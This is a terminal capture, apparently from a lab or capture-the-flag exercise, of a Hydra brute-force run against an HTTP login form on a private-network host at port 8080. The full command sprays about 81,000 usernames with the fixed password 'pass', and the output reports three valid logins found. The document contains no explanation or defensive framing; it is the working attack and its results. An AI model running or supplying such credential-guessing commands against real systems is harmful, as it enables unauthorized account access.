 le@Ubuntu ~/d/wordlist-master> hydra -L usernames.txt -p pass -s 8080 192.168.200.129  http-post-form "/:username=^USER^&password=^PASS^
:S=Invalid password." -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-18 16:26:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81475 login tries (l:81475/p:1), ~5093 tries per task
[DATA] attacking http-post-form://192.168.200.129:8080/:username=^USER^&password=^PASS^:S=Invalid password.
[STATUS] 2956.00 tries/min, 2956 tries in 00:01h, 78519 to do in 00:27h, 16 active
[STATUS] 3014.00 tries/min, 9042 tries in 00:03h, 72433 to do in 00:25h, 16 active
[STATUS] 3005.43 tries/min, 21038 tries in 00:07h, 60437 to do in 00:21h, 16 active
[8080][http-post-form] host: 192.168.200.129   login: guest   password: pass
[STATUS] 2980.08 tries/min, 35761 tries in 00:12h, 45714 to do in 00:16h, 16 active
[8080][http-post-form] host: 192.168.200.129   login: magellan   password: pass
[STATUS] 2920.41 tries/min, 49647 tries in 00:17h, 31828 to do in 00:11h, 16 active
[STATUS] 2923.91 tries/min, 64326 tries in 00:22h, 17149 to do in 00:06h, 16 active
[8080][http-post-form] host: 192.168.200.129   login: venus   password: pass
[STATUS] 2940.33 tries/min, 79389 tries in 00:27h, 2086 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-18 16:54:33